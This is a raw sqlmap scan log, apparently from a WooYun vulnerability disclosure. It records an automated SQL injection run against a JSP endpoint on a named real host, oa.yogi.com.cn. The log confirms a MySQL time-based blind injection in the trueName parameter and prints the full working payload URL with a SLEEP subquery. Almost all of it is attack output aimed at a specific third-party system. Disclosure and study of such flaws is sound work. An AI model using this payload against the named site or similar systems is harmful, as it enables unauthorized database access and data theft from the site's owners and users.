 [20:21:56] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:21:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[20:22:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:22:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:22:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:22:38] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:22:39] [INFO] testing 'MySQL inline queries'
[20:22:39] [INFO] testing 'PostgreSQL inline queries'
[20:22:39] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:22:40] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:22:40] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[20:22:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:22:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[20:23:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[20:23:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[20:24:02] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[20:26:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:26:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:27:46] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://oa.yogi.com.cn:80/yyoa/common/selectPersonNew/initData.jsp?t
rueName=1' AND (SELECT * FROM (SELECT(SLEEP(10)))GMvh) AND 'lTzS'='lTzS
---
[20:31:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:31:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:31:28] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.yogi.com.cn'
[*] shutting down at 20:31:28
www.wooyun.org